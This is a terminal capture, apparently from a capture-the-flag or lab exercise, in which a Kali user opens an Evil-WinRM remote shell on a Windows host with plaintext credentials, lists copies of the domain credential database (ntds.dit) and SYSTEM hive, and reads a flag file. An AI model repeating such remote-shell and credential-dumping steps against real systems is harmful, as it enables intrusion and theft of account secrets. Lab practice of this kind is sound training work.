 ┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# evil-winrm -i 192.168.120.128 -u wake -p 'password@123'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `qu
oting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-
winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\wake.XYA\Documents> cd ..
*Evil-WinRM* PS C:\Users\wake.XYA> cd desktop
*Evil-WinRM* PS C:\Users\wake.XYA\desktop> ls
Directory: C:\Users\wake.XYA\desktop
Mode LastWriteTime Length Name
---- ------------- ----
-a---- 10/19/2025 1:45 AM 24 flag.txt
-a---- 10/19/2025 1:36 AM 25165824 ntds.dit
-a---- 10/18/2025 8:05 PM 17039360 SYSTEM
*Evil-WinRM* PS C:\Users\wake.XYA\desktop> type flag.txt
flag{F 4E0}
*Evil-WinRM* PS C:\Users\wake.XYA\desktop>